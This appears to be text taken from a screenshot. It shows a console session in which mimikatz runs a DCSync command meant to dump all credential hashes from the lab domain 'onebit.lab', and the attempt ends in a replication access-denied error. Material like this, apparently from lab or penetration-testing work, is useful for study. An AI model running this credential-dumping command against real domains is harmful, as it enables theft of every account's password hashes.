 C:\Users\exmail\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /dc:dc.
onebit.lab /domain:onebit.lab /all /csv" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc.onebit.lab /domain:onebit.lab /al
l /csv
[DC] 'onebit.lab' will be the domain
[DC] 'dc.onebit.lab' will be the DC server
[DC] Exporting domain 'onebit.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz(commandline) # exit
Bye!